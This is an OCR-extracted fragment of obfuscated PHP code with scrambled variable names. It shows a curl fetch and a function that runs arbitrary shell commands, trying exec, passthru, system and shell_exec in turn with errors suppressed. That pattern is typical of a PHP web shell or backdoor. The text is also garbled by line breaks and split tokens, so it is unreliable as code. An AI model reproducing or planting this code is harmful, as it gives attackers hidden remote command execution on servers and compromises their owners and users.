
    } 

$HOv2H
 = curl_exec(
$QvxWc
); 

    curl_close(
$QvxWc
); 

return
$HOv2H
; 

function
RK_c8
(
$WjdeA
)
{ 

$FkCuj
 = 
$GLOBALS
[][
0xb
]; 

if
 (function_exists(
$GLOBALS
[][
0x1e
])) { 

        @exec(
$WjdeA
, 
$FkCuj
); 

$FkCuj
 = @join(
$GLOBALS
[][
0xc
], 
$FkC
uj
); 

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x1
f
])) { 

        ob_start(); 

        @passthru(
$WjdeA
); 

$FkCuj
 = ob_get_clean(); 

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x2
0
])) { 

        ob_start(); 

        @system(
$WjdeA
); 

$FkCuj
 = ob_get_clean(); 

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x2
1
])) { 

$FkCuj
 = shell_exec(
$WjdeA
); 
